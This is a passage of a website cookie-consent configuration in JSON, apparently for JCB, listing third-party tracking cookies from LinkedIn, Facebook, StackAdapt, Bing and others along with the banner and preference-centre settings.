For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"CookieUserMatchHistory","DurationType":1,"category":null,"isThirdParty":false},{"id":"931dbe12-6cc3-4a4f-9b83-4bce67dfc63c","Name":"li_gc","Host":"linkedin.com","IsSession":false,"Length":"179","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"bee75ae1-1159-4c21-878d-6daf34703be0","Name":"bcookie","Host":"linkedin.com","IsSession":false,"Length":"364","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookiebcookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"a11131ce-064f-46fb-a8b9-765fda28ff44","Name":"AnalyticsSyncHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a4612dc6-3c02-4eb1-8940-80b7e9a64fc3","Name":"lidc","Host":"linkedin.com","IsSession":false,"Length":"0","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielidc","DurationType":1,"category":null,"isThirdParty":false},{"id":"4d5288f0-a1bd-4889-a440-d28b3d61b4c0","Name":"lang","Host":"linkedin.com","IsSession":true,"Length":"0","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.facebook.com","DisplayName":"www.facebook.com","HostId":"H21","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e02a433a-3beb-4ffc-832c-bc3cac080789","Name":"","Host":"www.facebook.com","IsSession":true,"Length":"0","description":"This domain is owned by Facebook, which is the world's largest social networking service.  As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites.  This is used to serve targeted advertising to its users when logged into its services.  In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","thirdPartyDescription":"This domain is owned by Facebook, which is the world's largest social networking service.  As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites.  This is used to serve targeted advertising to its users when logged into its services.  In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","patternKey":null,"thirdPartyKey":"Cookie|www.facebook.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tags.srv.stackadapt.com","DisplayName":"tags.srv.stackadapt.com","HostId":"H23","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4d232cf1-6a2c-4771-8440-97acd4c95bbf","Name":"sa-user-id","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. Random Identifier for user identification.","thirdPartyDescription":"StackAdapt cookie. Random Identifier for user identification.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"3be07225-1971-4168-ac92-e86e7d242516","Name":"sa-user-id-v3","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"070df0ed-7742-4faf-9f12-0e680131056d","Name":"_biz_uid","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"7c6ad4d3-5d5e-4f5b-8ac5-1eca280155bf","Name":"_biz_sid","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Session id of the user.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Session id of the user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"b02c9910-9f61-41be-8725-20a5aaae9e4b","Name":"_biz_pendingA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"887d6076-63cc-404c-8a8d-54425572339c","Name":"intercom-device-id-344a89aeac3f033e4dec43707","Host":"onesignal.com","IsSession":false,"Length":"270","description":"Intercom Messenger cookie to store a unique user id.","thirdPartyDescription":"Intercom Messenger cookie to store a unique user id.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"6643b018-95db-44a0-9509-578667d78a2e","Name":"_biz_flagsA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fbf623ad-5526-4522-a255-6669f6a6c9dd","Name":"_uetsid","Host":"onesignal.com","IsSession":false,"Length":"1","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.","thirdPartyDescription":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"29192a29-7c1e-4f7a-84a4-67348c8b6c39","Name":"_fbp","Host":"onesignal.com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","thirdPartyDescription":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"14a698b0-d1df-4336-b4ac-bf8ac62e1bdb","Name":"ln_or","Host":"onesignal.com","IsSession":false,"Length":"1","description":"LinkedIn cookie. Used to determine if Oribi analytics can be carried out on a specific domain.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"50ecd26b-0c14-4cc5-96fb-c2824ae0ef3b","Name":"_mkto_trk","Host":"onesignal.com","IsSession":false,"Length":"730","description":"Adobe Marketo cookie to store and track interactions.","thirdPartyDescription":"Adobe Marketo cookie to store and track interactions.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"53eb4b04-9350-4749-a27d-d948a4ba84ab","Name":"intercom-id-344a89aeac3f033e4dec4370781543b948aece6d","Host":"onesignal.com","IsSession":false,"Length":"270","description":"Intercom Messenger cookie.","thirdPartyDescription":"Intercom Messenger cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"dd41cc9a-ea4a-467d-b755-e31671622451","Name":"_gcl_au","Host":"onesignal.com","IsSession":false,"Length":"90","description":"Google Conversion Linker cookie to take information in ad clicks and store it so that conversions can be attributed outside the landing page.","thirdPartyDescription":"Google Conversion Linker cookie to take information in ad clicks and store it so that conversions can be attributed outside the landing page.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f4962222-25ca-42b9-b53e-eaac82d048b4","Name":"_clsk","Host":"onesignal.com","IsSession":false,"Length":"1","description":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1238e87f-3ee7-4b9f-9053-eb17cae5f18c","Name":"_biz_nA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Sequence number that Marketo Measure includes for all requests, for internal diagnostics purpose.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Sequence number that Marketo Measure includes for all requests, for internal diagnostics purpose.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"2e522de3-b63a-4d5c-933b-f4a6722a80fd","Name":"_clck","Host":"onesignal.com","IsSession":false,"Length":"364","description":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a5433ea8-c0f2-4d1e-8087-fad11ee6d851","Name":"intercom-session-344a89aeac3f033e4dec4370781543b948aece6d","Host":"onesignal.com","IsSession":false,"Length":"7","description":"Intercom Messenger cookie.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":7,"category":null,"isThirdParty":false},{"id":"cc7f8f79-77dc-420c-a959-fd190dd9a652","Name":"_uetvid","Host":"onesignal.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"srv.stackadapt.com","DisplayName":"srv.stackadapt.com","HostId":"H25","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cb429e7c-1a20-4cde-9c66-300a41eec906","Name":"sa-user-id-v2","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","thirdPartyDescription":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"8cc5a443-a47b-4652-a1ca-f5470aaa2a79","Name":"sa-user-id","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. Random Identifier for user identification.","thirdPartyDescription":"StackAdapt cookie. Random Identifier for user identification.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"bing.com","DisplayName":"bing.com","HostId":"H26","Description":"","PrivacyPolicy":"","Cookies":[{"id":"548969aa-3de4-4fab-b493-7631134a4d87","Name":"MUID","Host":"bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.clarity.ms","DisplayName":"c.clarity.ms","HostId":"H28","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f13452c9-4810-4c70-87a5-25244e2f225c","Name":"ANONCHK","Host":"c.clarity.ms","IsSession":false,"Length":"0","description":"Microsoft Clarity cookie. This cookie carries out information about how the end user uses the website and any advertising that the end user may have seen before visiting the said website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieANONCHK","DurationType":1,"category":null,"isThirdParty":false},{"id":"b0dc3cba-f0e4-4d14-af54-dd65b99ee7fc","Name":"SM","Host":"c.clarity.ms","IsSession":true,"Length":"0","description":"Microsoft Clarity cookie. Used in synchronizing the MUID across Microsoft domains.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieSM","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s.thebrighttag.com","DisplayName":"s.thebrighttag.com","HostId":"H31","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f03dff02-f9e5-4840-90a7-62ba5c23cacf","Name":"btpdb.sPLaZHQ.dGZjLjc0Nzg5MTM","Host":"s.thebrighttag.com","IsSession":false,"Length":"364","description":"This domain is owned by Signal Inc. a US based marketing technology company.","thirdPartyDescription":"This domain is owned by Signal Inc. a US based marketing technology company.","patternKey":null,"thirdPartyKey":"Cookie|s.thebrighttag.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"AB5C2C9F-A9F4-4609-AE22-146D94E9D39A","CustomGroupId":"C0004","GroupId":"9d7b7e51-ef82-4336-bdfe-a1720bcc11b1","Status":"inactive","IsDntEnabled":true,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"7","OptanonGroupId":"C0005","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies are set by a range of social media services that we have added to the site to enable you to share our content with your friends and networks. They are capable of tracking your browser across other sites and building up a profile of your interests. This may impact the content and messages you see on other websites you visit. If you do not allow these cookies you may not be able to use or see these sharing tools.","GroupDescriptionOTT":"These cookies are set by a range of social media services that we have added to the site to enable you to share our content with your friends and networks. They are capable of tracking your browser across other sites and building up a profile of your interests. This may impact the content and messages you see on other websites you visit. If you do not allow these cookies you may not be able to use or see these sharing tools.","GroupNameMobile":"Social Media Cookies","GroupNameOTT":"Social Media Cookies","GroupName":"Social Media Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"E72DF96D-6568-4C92-ACD4-69960DF58D0A","CustomGroupId":"C0005","GroupId":"15a58fd9-a55d-4a81-bcf8-63c71ebf9f65","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null}],"Language":{"Culture":"en"},"ShowPreferenceCenterCloseButton":true,"CustomJs":"","LifespanTypeText":"Session","LifespanDurationText":"","CloseText":"Close preference center","BannerCloseButtonText":"Close","AddLinksToCookiepedia":false,"showBannerCloseButton":false,"AlertLayout":"bottom","ShowAlertNotice":true,"IsConsentLoggingEnabled":true,"IsIabEnabled":false,"IsIabThirdPartyCookieEnabled":false,"ScrollCloseBanner":false,"OnClickCloseBanner":false,"NextPageCloseBanner":false,"AcceptAllCookies":false,"ConsentModel":"opt-in","VendorConsentModel":"opt-out","Vendors":[],"OverriddenVendors":{},"OverridenGoogleVendors":null,"publisher":{"restrictions":{}},"ScrollAcceptAllCookies":false,"OnClickAcceptAllCookies":false,"NextPageAcceptAllCookies":false,"Flat":false,"FloatingFlat":false,"FloatingRoundedCorner":false,"FloatingRoundedIcon":false,"FloatingRounded":false,"CenterRounded":true,"Center":true,"Panel":false,"Popup":false,"List":false,"Tab":false,"ChoicesBanner":false,"NoBanner":false,"BannerIABPartnersLink":"","BannerPurposeTitle":"","BannerPurposeDescription":"","BannerFeatureTitle":"","BannerFeatureDescription":"","BannerInformationTitle":"","BannerInformationDescription":"","BannerShowRejectAllButton":false,"BannerRejectAllButtonText":"","PCenterShowRejectAllButton":false,"PCenterRejectAllButtonText":"","BannerSettingsButtonDisplayLink":false,"BannerDPDTitle":null,"BannerDPDDescription":null,"BannerDPDDescriptionFormat":null,"PCFirstPartyCookieListText":"First Party Cookies","PCViewCookiesText":"View Cookies","PCenterBackText":"Back to preference center","PCenterVendorsListText":"Vendors List","PCenterViewPrivacyPolicyText":"View Privacy Policy","PCenterClearFiltersText":"Clear Filters","PCenterApplyFiltersText":"Apply","PCenterAllowAllConsentText":"Allow All Consent","PCenterCookiesListText":"Cookie List","PCenterCancelFiltersText":"Cancel","PCenterEnableAccordion":true,"IabType":"","AdvancedAnalyticsCategory":"C0002","PCGrpDescType":null,"PCGrpDescLinkPosition":null,"PCVendorFullLegalText":null,"LegIntSettings":null,"PCAccordionStyle":"Plusminus","PCShowConsentLabels":false,"PCActiveText":"Active","PCInactiveText":"Inactive","BannerAdditionalDescription":"","BannerAdditionalDescPlacement":"AfterDescription","PCenterSelectAllVendorsText":"Select All Vendors","PCenterFilterText":"Filter","ReconsentFrequencyDays":365,"UseGoogleVendors":false,"PCIABVendorsText":"IAB Vendors","PCIllusText":"Illustrations","PCGoogleVendorsText":"Google Vendors","PCTemplateUpgrade":true,"PCShowPersistentCookiesHoverButton":false,"PCenterDynamicRenderingEnable":false,"GlobalRestrictionEnabled":false,"GlobalRestrictions":{},"PCenterUseGeneralVendorsToggle":false,"PCenterGeneralVendorsText":"Other Vendors","PCenterAllowVendorOptout":true,"PCenterGeneralVendorThirdPartyCookiesText":"View Vendor Details","GeneralVendors":[],"BannerNonIABVendorListText":"","PCenterVendorListLifespan":"Lifespan","PCenterVendorListDisclosure":"Device Storage Disclosure","PCenterVendorListNonCookieUsage":"This vendor utilizes other methods of storage or accessing information in addition to cookies.","PCenterVendorListDescText":"","PCenterVendorListStorageIdentifier":"Identifier","PCenterVendorListStorageType":"Type","PCenterVendorListStoragePurposes":"Purposes","PCenterVendorListStorageDomain":"Domain","PCVLSDomainsUsed":"Domains Used","PCVLSUse":"Use","PCenterVendorListLifespanDay":"Day","PCenterVendorListLifespanDays":"Days","PCenterVendorListLifespanMonth":"Month","PCenterVendorListLifespanMonths":"Months","PCLifeSpanYr":"Year","PCLifeSpanYrs":"Years","PCLifeSpanSecs":"A few seconds","PCLifeSpanWk":"Week","PCLifeSpanWks":"Weeks","PCCookiePolicyText":"View Privacy Policy","BShowSaveBtn":true,"BSaveBtnText":"Save Choices","CookieFirstPartyText":"First Party","CookieThirdPartyText":"Third Party","PCCookiePolicyLinkScreenReader":", opens in a new tab","PCLogoScreenReader":"JCB Logo","BnrLogoAria":"Company Logo","PublisherCC":"UK","BCloseButtonType":"Icon","BContinueText":"Continue without Accepting","PCCloseButtonType":"Icon","PCContinueText":"Continue without Accepting","BannerFocus":true,"BRejectConsentType":"ObjectToLI","BannerRelativeFontSizesToggle":false,"PCAllowToggleLbl":"Allow","GCEnable":false,"GCAnalyticsStorage":"C0002","GCAdStorage":"C0004","GCAdUserData":"","GCAdPersonalization":"","GCRedactEnable":false,"GCWaitTime":0,"GCFunctionalityStorage":"C0003","GCPersonalizationStorage":"C0004","GCSecurityStorage":"C0001","PCGeneralVendorsPolicyText":"View Privacy Policy","PCIABVendorLegIntClaimText":"View Legitimate Interest Claim","PCOpensCookiesDetailsAlert":"Cookie Details button opens Cookie List menu","PCOpensVendorDetailsAlert":"IAB Vendor Details button opens Vendor List menu","AriaOpenPreferences":"Open Preferences","AriaClosePreferences":"Close Preferences","AriaPrivacy":"Privacy","AriaDescribedBy":"Processing is required, choice is always enabled.","BCookiePolicyLinkScreenReader":"More information about your privacy, opens in a new tab","BNoCursorFocus":false,"BShowPolicyLink":false,"PCenterVendorListSearch":"Search vendors","PCenterCookieListSearch":"Search…","PCenterLegitInterestText":"Legitimate Interest","PCenterLegIntColumnHeader":"Legitimate Interest","PCenterConsentText":"Consent","PCenterVendorListFilterAria":"Filter","PCenterCookieListFilterAria":"Filter","BInitialFocus":true,"BInitialFocusLinkAndButton":false,"NewVendorsInactiveEnabled":false,"PCenterFilterAppliedAria":"Applied","PCenterFilterClearedAria":"Filters Cleared","PCenterVendorListScreenReader":"Vendor Details button opens Vendor List menu","PCenterCookieSearchAriaLabel":"Cookie list search","PCenterVendorSearchAriaLabel":"Vendor list search","PCenterVendorListTitle":null,"PCenterVendorListLinkText":"","PCenterVendorListLinkAriaLabel":"","IsShowAlwaysActiveText":true,"PCenterUserIdTitleText":"","PCenterUserIdDescriptionText":"","PCenterUserIdTimestampTitleText":"","PCenterUserIdNotYetConsentedText":"","BImprintLinkScreenReader":"Legal Information, opens in a new tab","BShowImprintLink":false,"PCenterImprintLinkScreenReader":"","PCenterImprintLinkText":"","PCenterImprintLinkUrl":"","PCCategoryStyle":"Toggle","PCVSEnable":false,"PCVSOptOut":false,"PCVSCategoryView":false,"PCVSExpandCategory":false,"PCVSExpandGroup":false,"PCVSListTitle":null,"PCVSNameText":null,"PCVSParentCompanyText":null,"PCVSAddressText":null,"PCVSDefaultCategoryText":null,"PCVSDefaultDescriptionText":null,"PCVSDPOEmailText":null,"PCVSDPOLinkText":null,"PCVSPrivacyPolicyLinkText":null,"PCVSCookiePolicyLinkText":null,"PCVSOptOutLinkText":null,"PCVSLegalBasisText":null,"PCVSAllowAllText":null,"BShowOptOutSignal":false,"BOptOutSignalText":"","PCShowOptOutSignal":false,"PCOptOutSignalText":"","BOptOutSignalTextAfterConsent":"","PCOptOutSignalTextAfterConsent":"","PCShowDoubleOptInSignal":false,"PCDoubleOptInSignalText":"","PCDoubleOptInSignalDescription":"","PCDoubleOptInSignalCancelText":"","PCDoubleOptInSignalConfirmText":"","PCHostNotFound":"did not match any Hosts","PCVendorNotFound":"did not match any Vendors","PCTechNotFound":"did not match any Technologies","PCTrackingTechTitle":"Technology List","PCTechDetailsText":"Technologies List","PCTechDetailsAriaLabel":"Technologies List button opens Tracking Tech list menu","PCShowTrackingTech":false,"PCCookiesLabel":"Cookies","PCLocalStorageLabel":"Local Storage[s]","PCSessionStorageLabel":"Session Storage[s]","PCLocalStorageDurationText":"Permanent","PCSessionStorageDurationText":"Session","BRegionAriaLabel":"Cookie banner","PCRegionAriaLabel":"Preference center","IsGPPEnabled":false,"IsGPPKnownChildApplicable":false,"IsGPPDataProcessingApplicable":false,"GPPPurposes":{"SaleOptOutCID":"","SharingOptOutCID":"","PersonalDataCID":"","KnownChildSellPICID":"","KnownChildProcessCID":"","KnownChildSharePICID":"","SensitivePICID":"","TargetedAdvertisingOptOutCID":"","SensitiveSICID":"","GeolocationCID":"","RREPInfoCID":"","CommunicationCID":"","GeneticCID":"","BiometricCID":"","HealthCID":"","SexualOrientationCID":"","RaceCID":"","ReligionCID":"","ImmigrationCID":"","PDCAboveAgeCID":"","PDCBelowAgeCID":"","UnionMembershipCID":"","KnownChildProcessBelowAge13CID":"","KnownChildProcessBetweenAge13To16CID":"","KnownChildProcessBetweenAge16To18CID":"","KnownChildSellAge16To18CID":"","KnownChildProcessAge16To18CID":"","KnownChildSellAge16To17CID":"","KnownChildProcessAge16To17CID":"","TransgenderCID":"","NationalOriginCID":"","CrimeVictimCID":"","ConsumerHealthCID":""},"IsMSPAEnabled":false,"MSPAOptionMode":"","UseGPPUSNational":false,"PCVListDataDeclarationText":"Data Declaration","PCVListDataRetentionText":"Data Retention","PCVListStdRetentionText":"Standard Retention","PCVendorsCountText":"[VENDOR_NUMBER] partners can use this purpose","PCVendorsCountFeatureText":"[VENDOR_NUMBER] partners can use this feature","PCVendorsCountSpcFeatureText":"[VENDOR_NUMBER] partners can use this special feature","PCVendorsCountSpcPurposeText":"[VENDOR_NUMBER] partners can use this special purpose","IABDataCategories":[],"IABGroupsPrefixData":null,"UseNonStandardStacks":false,"IsRequireSignatureEnabled":false,"RequireSignatureCID":"","PCRequireSignatureFieldLabel":"Email","PCRequireSignatureHeaderText":"Authorization Needed","PCRequireSignatureHeaderDesc":"Additional consent authorization is needed for the following reason:","PCRequireSignatureConfirmBtnText":"Confirm","PCRequireSignatureRejectBtnText":"Reject","PCRequireSignatureHelpText":"This field is required to consent to this category.","MCMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","analytics_storage":""}},"ACMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","user_data":""}},"BannerBPOFirstPosition":"COOKIE_SETTINGS","BannerBPOSecondPosition":"REJECT_ALL","BannerBPOThirdPosition":"ACCEPT_ALL","BannerBPOFourthPosition":null,"PCBPOFirstPosition":"ACCEPT_ALL","PCBPOSecondPosition":"REJECT_ALL","PCBPOThirdPosition":"SAVE_PREFERENCE","PCCookieListFiltersText":"Cookie List Filters","CanGenerateNotGivenReceipts":true,"AmazonConsentSrcUrl":"https://c.amazon-adsystem.com/aat/amzn-consent.js","PCenterApplyFiltersAriaLabel":"Apply filters","PCenterCancelFilterAriaLabel":"Cancel filter application","PCenterClearFiltersAriaLabel":"Clear filters","PCenterToggleActiveColor":"#468254","PCenterToggleInActiveColor":"#767676","PCenterCookieCategoriesAriaLabel":"Cookie Categories","GPCOptOutNoteText":"Opted out due to GPC signal.","DNTOptOutNoteText":"Opted out due to DNT signal.","ATTOptOutNoteText":"Opted out due to ATT signal."},"CommonData":{"pcenterContinueWoAcceptLinkColor":"#262626","IabThirdPartyCookieUrl":"cookies.onetrust.mgr.consensu.org","OptanonHideAcceptButton":"","OptanonStyle":"modern","OptanonStaticContentLocation":"","BannerCustomCSS":"#ot-sdk-btn.ot-sdk-show-settings, #ot-sdk-btn.optanon-show-settings {\nbackground-color: #fcb026 !important;\ncolor: #262626 !important;\nborder-color: #262626 !important;\n}\n\n.ot-sdk-container{\nfont-family: 'JCBEuroRoman', 'sans-serif' !important;\nfont-size: 18px !important;\n}\n\ndiv#onetrust-consent-sdk{\nfont-family: 'JCBEuroRoman', 'sans-serif' 